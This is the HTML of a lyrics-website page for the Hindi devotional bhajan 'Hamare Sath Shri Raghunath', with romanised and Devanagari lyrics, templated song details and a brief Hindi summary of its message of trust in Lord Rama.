<link rel='stylesheet' id='elementor-post-206-css' href='https://saregamasongs.com/wp-content/uploads/elementor/css/post-206.css?ver=1769005244' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<script src="https://saregamasongs.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-PJNQZKJ" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["saregamasongs.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PJNQZKJ");
//# sourceURL=google_gtagjs-js-after
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://saregamasongs.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://saregamasongs.com/wp-json/wp/v2/posts/1492" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://saregamasongs.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://saregamasongs.com/?p=1492' />
<meta name="generator" content="Site Kit by Google 1.116.0" /><meta name="google-site-verification" content="46g_rQxwO8VCbWlAppvTqPd3vU2jKOAcL2saunTCmc0"><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style id="wp-custom-css">
			.widget_block .wp-block-group{
	background:#fff;
	border:2px solid #fff;
	padding:15px 5px 15px 5px;
	border-radius:10px;
	box-shadow: 0px 1px 2px rgba(0,0,0,.1);
	transition: transform .3s,box-shadow .3s;
}
.widget_block .wp-block-group:hover{
	box-shadow: 0px 5px 8px rgba(0,0,0,.1);

}

.wp-block-group__inner-container ul li a{
	text-decoration:none;
}
.wp-block-group__inner-container ul {
	display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}




/* for card label in home and pages */

.elementor-post__text:hover{
    background: #395bf1 !important;
    
}
.elementor-post__text{
    height: 100%;
    width: 100%;
    margin: 0 !important;
    border: 1.5px solid #395bf1;
    border-radius: 15px;
    padding: 12px 0 12px 0 !important;
}

.elementor-post__text:hover .elementor-post__title> a{
    color:White !important;
}		</style>
			
	<meta name="google-site-verification" content="46g_rQxwO8VCbWlAppvTqPd3vU2jKOAcL2saunTCmc0" />
	
	

</head>

<body class="wp-singular post-template-default single single-post postid-1492 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center sticky-menu-no-transition sticky-enabled both-sticky-menu right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover elementor-default elementor-template-full-width elementor-kit-46 elementor-page-206 full-width-content" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://saregamasongs.com/" rel="home">
						<img fetchpriority="high"  class="header-image is-logo-image" alt="Saregama Songs" src="https://saregamasongs.com/wp-content/uploads/2023/08/cropped-Saregama-.png" width="432" height="164" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
		<div class="menu-bar-items"></div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-menu-1" class=" menu sf-menu"><li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://saregamasongs.com/category/english/">English</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://saregamasongs.com/category/hindi/">Hindi</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://saregamasongs.com/category/bhojpuri/">Bhojpuri</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://saregamasongs.com/category/bollywood/">Bollywood</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://saregamasongs.com/category/haryanvi/">Haryanvi</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://saregamasongs.com/category/punjabi/">Punjabi</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://saregamasongs.com/category/tamil/">Tamil</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17"><a href="https://saregamasongs.com/category/bhakti/">Bhakti</a></li>
<li id="menu-item-961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-961"><a href="https://saregamasongs.com/category/telugu/">Telugu</a></li>
<li id="menu-item-1108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1108"><a href="https://saregamasongs.com/category/malayalam/">Malayalam</a></li>
</ul></div><div class="menu-bar-items"></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
					<div data-elementor-type="single-post" data-elementor-id="206" class="elementor elementor-206 elementor-location-single post-1492 post type-post status-publish format-standard hentry category-bhakti tag-hamare-sath-shri-raghunath-lyrics tag-hamare-sath-shri-raghunath-lyrics-download tag-hamare-sath-shri-raghunath-lyrics-english tag-hamare-sath-shri-raghunath-lyrics-hindi tag-hamare-sath-shri-raghunath-lyrics-in-english tag-hamare-sath-shri-raghunath-lyrics-in-hindi tag-jab-hamare-sath-shri-raghunath-lyrics tag-pujya-krishnapriya-ji-hamare-sath-shri-raghunath-lyrics">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-0d94ee9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0d94ee9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1c7eaca" data-id="1c7eaca" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c764dac elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="c764dac" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Hamare Sath Shri Raghunath Lyrics by Prembhushanji Maharaj</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-c959d65 elementor-widget elementor-widget-text-editor" data-id="c959d65" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Hamare Sath Shri Raghunath Lyrics</strong> is a latest released Hindi song from the movie<strong> Album</strong>, sung by <strong>Pujya Prembhushanji Maharaj</strong> and its music is composed by Pujya Prembhushanji Maharaj and the song is written by <strong>Traditional</strong>, released by <strong>Pujya Prembhushanji Maharaj</strong> featuring <strong>Pujya Prembhushanji Maharaj</strong> directed by Album. This song is released on <strong>02/21/2022</strong> and streaming platforms are Gaana, Itunes, Amazon, Wynk, Jiosavan.</p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-96f9555 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="96f9555" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9bb6510" data-id="9bb6510" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-596644c elementor-widget elementor-widget-text-editor" data-id="596644c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3><strong>Hamare Sath Shri Raghunath Lyrics Details: &#8211;</strong></h3>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2bf24ba elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2bf24ba" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-704e562" data-id="704e562" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bb689e7" data-id="bb689e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9d851ee song_details elementor-widget elementor-widget-text-editor" data-id="9d851ee" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Song:</strong> Hamare Sath Shri Raghunath</p><p><b>Duration:</b> 7:09</p><p><strong>Singer: </strong>Pujya Prembhushanji Maharaj</p><p><span style="font-weight: bold;">Music: </span><span style="font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-weight: var( --e-global-typography-text-font-weight );">Pujya Prembhushanji Maharaj</span></p><p><b>Lyrics: </b><span style="font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-weight: var( --e-global-typography-text-font-weight );">Traditional</span></p><p><b>Starring: </b><span style="font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-weight: var( --e-global-typography-text-font-weight );">Pujya Prembhushanji Maharaj</span></p><p><b>Album: </b><span style="font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-weight: var( --e-global-typography-text-font-weight );">Album</span></p><p><b>Company:</b> <span style="font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-weight: var( --e-global-typography-text-font-weight );">Pujya Prembhushanji Maharaj</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2a8a5ac elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2a8a5ac" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ba7b325" data-id="ba7b325" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-216c46b elementor-widget elementor-widget-text-editor" data-id="216c46b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h2><strong>Hamare Sath Shri Raghunath Lyrics In English</strong></h2>								</div>
				</div>
				<div class="elementor-element elementor-element-c3e9a13 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-content" data-id="c3e9a13" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>hamaare saath shri rghunaath to kis baat ki chintaa 🙏<br />
sharan me rkh diya jab maath to kis baat ki chintaa<br />
sharan me rkh diya jab maatha to kis baat ki chintaa 😟</p>
<p>kiya karate ho tum din raat kyon bin baat ki chintaa 🛐<br />
kiya karate ho tum din raat kyon bin baat ki chintaa 💗</p>
<p>tere svaami,<br />
tere svaami ko rahati hai, tere har baat ki chintaa 🙏<br />
hamaare saath shri rghunaath to kis baat ki chintaa<br />
n khaane ki, n peene ki, n marane ki, n jeene kee 😟</p>
<p>rahe har svaas<br />
rahe har svaas me bhagavaan ke priy naam ki chintaa<br />
hamaare saath shri rghunaath to kis baat ki chintaa 🛐</p>
<p>vibheeshan ko abhay var de kiya lankesh pal bhar me 🙏<br />
unhi ka ha, unhi ka haa<br />
unhi ka ha kar rahe gun gaan to kis baat ki chintaa 😟<br />
hamaare saath shri rghunaath to kis baat ki chintaa</p>
<p>hui bhakt par kirapa banaaya daas prbhu apanaa 🛐<br />
unhi ke haath,<br />
unhi ke haath me ab haath to kis baat ki chintaa<br />
hamaare saath shri rghunaath to kis baat ki chintaa 💗</p>
<p>sharan me rkh diya jab maath to kis baat ki chintaa 🙏<br />
kis baat ki chinta, are kis baat ki chintaa<br />
kis baat ki chinta, kis baat ki chintaa 😟</p>
<p>hamaare saath shri rghunaath to kis baat ki chintaa 🛐<br />
sharan me rkh diya jab maath to kis baat ki chintaa<br />
sharan me rkh diya jab maatha to kis baat ki chintaa 💗</p>
<h2>Hamare Sath Shri Raghunath Lyrics in Hindi</h2>
<p>हमारे साथ श्री रघुनाथ तो किस बात की चिंता 🙏<br />
शरण में रख दिया जब माथ तो किस बात की चिंता<br />
शरण में रख दिया जब माथा तो किस बात की चिंता 😟</p>
<p>किया करते हो तुम दिन रात क्यों बिन बात की चिंता 🛐<br />
किया करते हो तुम दिन रात क्यों बिन बात की चिंता</p>
<p>किया करते हो तुम दिन रात क्यों बिन बात की चिंता 🙏<br />
किया करते हो तुम दिन रात क्यों बिन बात की चिंता</p>
<p>तेरे स्वामी,<br />
तेरे स्वामी को रहती है, तेरे हर बात की चिंता 😟<br />
तेरे स्वामी को रहती है, तेरे हर बात की चिंता 🛐</p>
<p>हमारे साथ श्री रघुनाथ तो किस बात की चिंता 🙏<br />
हमारे साथ श्री रघुनाथ तो किस बात की चिंता</p>
<p>न खाने की, न पीने की, न मरने की, न जीने की 😟<br />
न खाने की, न पीने की, न मरने की, न जीने की<br />
न खाने की, न पीने की, न मरने की, न जीने की 🛐</p>
<p>रहे हर स्वास<br />
रहे हर स्वास में भगवान के प्रिय नाम की चिंता 🙏<br />
रहे हर स्वास में भगवान के प्रिय नाम की चिंता 😟</p>
<p>हमारे साथ श्री रघुनाथ तो किस बात की चिंता<br />
हमारे साथ श्री रघुनाथ तो किस बात की चिंता 🛐</p>
<p>विभीषण को अभय वर दे किया लंकेश पल भर में 🙏<br />
विभीषण को अभय वर दे किया लंकेश पल भर में<br />
विभीषण को अभय वर दे किया लंकेश पल भर में 😟</p>
<p>उन्ही का हा, उन्ही का हा<br />
उन्ही का हा कर रहे गुण गान तो किस बात की चिंता 🛐<br />
उन्ही का हा कर रहे गुण गान तो किस बात की चिंता 💗</p>
<p>हमारे साथ श्री रघुनाथ तो किस बात की चिंता 🙏<br />
हमारे साथ श्री रघुनाथ तो किस बात की चिंता</p>
<p>हुई भक्त पर किरपा बनाया दास प्रभु अपना 😟<br />
हुई भक्त पर किरपा बनाया दास प्रभु अपना<br />
हुई भक्त पर किरपा बनाया दास प्रभु अपना 🛐</p>
<p>उन्ही के हाथ,<br />
उन्ही के हाथ में अब हाथ तो किस बात की चिंता 🙏<br />
उन्ही के हाथ में अब हाथ तो किस बात की चिंता</p>
<p>हमारे साथ श्री रघुनाथ तो किस बात की चिंता 😟<br />
हमारे साथ श्री रघुनाथ तो किस बात की चिंता</p>
<p>शरण में रख दिया जब माथ तो किस बात की चिंता 🛐<br />
शरण में रख दिया जब माथ तो किस बात की चिंता 💗</p>
<p>किस बात की चिंता, अरे किस बात की चिंता 🙏</p>
<p>&nbsp;</p>
<h2><strong>निसकर्ष </strong></h2>
<p><strong>Hamare Sath Shri Raghunath Lyrics</strong> एक भक्तिपूर्ण भजन है जो यह भावना अभीव्यक्त करता है कि हमारे साथ भगवान राम हैं और जिनके साथ भगवान होते है उन्हे किसी वस्तु, व्यक्ति या धन का चिंता नहीं होता है। यह भजन भक्तों को भगवान राम के प्रति विश्वास और समर्पण को अभिव्यक्त करता है, जिससे भगवान के प्रति भक्ति और बढ़ती है। विशेषकर भगवान राम के प्रति, जो सनातन धर्म में धर्म और गुणवत्ता के प्रतीक हैं।</p>
<p>इस भजन की सारांश में विशेष रूप से भगवान राम के प्रति आत्मनिवेदन और विश्वास की भावना है। यह सनातन धर्म के भगवान के भक्तों और साधु, संतों के संगीत और प्रार्थनाओं में ईश्वर के साथ आत्मसमर्पण की भावना को प्रस्तुत करने में सामान्य रूप से देखा जाता है।</p>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-02ca5ce" data-id="02ca5ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aadd43c elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="aadd43c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Hamare Sath Shri Raghunath Video</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-cbfda16 elementor-widget elementor-widget-video" data-id="cbfda16" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/mNWFjD9U-ww?si=UXhxufZNvnKAuXGP&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7ce3dd6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7ce3dd6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-89665df" data-id="89665df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-902f806 elementor-widget elementor-widget-heading" data-id="902f806" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">👉You May Also Like </h4>				</div>
				</div>
				<div class="elementor-element elementor-element-d8e00a9 elementor-posts--align-center elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="d8e00a9" data-element_type="widget" data-settings="{&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:40,&quot;sizes&quot;:[]},&quot;classic_columns&quot;:&quot;3&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-1578 post type-post status-publish format-standard hentry category-punjabi tag-gaddi-neevi tag-gaddi-neevi-lyrics tag-gaddi-neevi-lyrics-by-singhsta tag-gaddi-neevi-lyrics-in-english tag-gaddi-neevi-lyrics-in-hindi tag-gaddi-neevi-lyrics-in-punjabi tag-yo-yo-honey-singh">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://saregamasongs.com/gaddi-neevi-lyrics/" >
				Gaddi Neevi Lyrics by Singhsta, Yo Yo Honey Singh			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-371 post type-post status-publish format-standard hentry category-punjabi tag-no-love-lyrics tag-no-love-lyrics-shubh-lyrics tag-no-love-lyrics-english tag-no-love-lyrics-hindi tag-no-love-lyrics-in-english tag-no-love-lyrics-in-hindi tag-no-love-lyrics-meaning tag-no-love-lyrics-shubh tag-shubh-no-love-lyrics">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://saregamasongs.com/no-love-yrics/" >
				No Love yrics by Shubh			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-522 post type-post status-publish format-standard hentry category-punjabi tag-falling-apart-lyrics tag-falling-apart-lyrics-karan tag-falling-apart-lyrics-karan-aujla tag-falling-apart-lyrics-meaning tag-falling-apart-lyrics-punjabi">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://saregamasongs.com/falling-apart-lyrics/" >
				Falling Apart Lyrics			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e287e1b" data-id="e287e1b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9188565 elementor-widget elementor-widget-sidebar" data-id="9188565" data-element_type="widget" data-widget_type="sidebar.default">
				<div class="elementor-widget-container">
					<aside id="elementor-library-2" class="widget inner-padding widget_elementor-library">		<div data-elementor-type="section" data-elementor-id="103" class="elementor elementor-103 elementor-location-single">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-8c52067 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8c52067" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d24a067" data-id="d24a067" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ed250fa elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="ed250fa" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<form class="elementor-search-form" role="search" action="https://saregamasongs.com" method="get">
									<div class="elementor-search-form__container">
									<div class="elementor-search-form__icon">
						<i aria-hidden="true" class="fas fa-search"></i>						<span class="elementor-screen-only">Search</span>
					</div>
								<input placeholder="search songs..." class="elementor-search-form__input" type="search" name="s" title="Search" value="">
															</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a28e166 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a28e166" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-450f0a1" data-id="450f0a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20fed31 elementor-widget elementor-widget-heading" data-id="20fed31" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Hindi Top Trending</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-4eeace7 elementor-grid-1 elementor-posts--thumbnail-none elementor-posts--align-center elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="4eeace7" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;1&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:9,&quot;sizes&quot;:[]},&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid">
				<article class="elementor-post elementor-grid-item post-597 post type-post status-publish format-standard has-post-thumbnail hentry category-bollywood category-hindi category-t-series tag-kabira-lyrics tag-kabira-lyrics-english tag-kabira-lyrics-in-english tag-kabira-lyrics-in-hindi tag-kabira-lyrics-meaning tag-re-kabira-lyrics tag-re-kabira-lyrics-in-english tag-rekha-bhardwaj-kabira-lyrics">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://saregamasongs.com/kabira-lyrics-from-movie-yeh-jawaani-hai-deewani/" >
				kabira lyrics from movie Yeh Jawaani Hai Deewani			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-555 post type-post status-publish format-standard hentry category-bollywood category-hindi category-sony-music-india tag-mann-bharya tag-mann-bharya-2-0 tag-mann-bharya-2-0-lyrics tag-mann-bharya-2-0-lyrics-hindi tag-mann-bharya-2-0-lyrics-in-english tag-mann-bharya-2-0-lyrics-in-hindi tag-mann-bharya-2-0-lyrics-meaning tag-mann-bharya-2-0-lyrics-song-download-pagalworld">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://saregamasongs.com/mann-bharya-2-0-lyrics-from-movie-shershaah/" >
				mann bharya 2.0 lyrics from movie Shershaah			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-480 post type-post status-publish format-standard hentry category-hindi category-t-series tag-bekhayali-lyrics tag-bekhayali-lyrics-chords tag-bekhayali-lyrics-english tag-bekhayali-lyrics-hindi tag-bekhayali-lyrics-in-english tag-bekhayali-lyrics-in-hindi tag-bekhayali-lyrics-meaning tag-bekhayali-lyrics-meaning-in-english tag-kabir-singh-bekhayali-lyrics tag-sachet-tandon-bekhayali-lyrics">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://saregamasongs.com/bekhayali-lyrics/" >
				Bekhayali Lyrics from movie Kabir Singh			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-430 post type-post status-publish format-standard hentry category-hindi category-sony-music-india tag-chaand-baaliyan-lyrics">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://saregamasongs.com/chaand-baaliyan-lyrics/" >
				Chaand Baaliyan Lyrics by Aditya A			</a>
		</h3>
				</div>
					</div>
		</article>
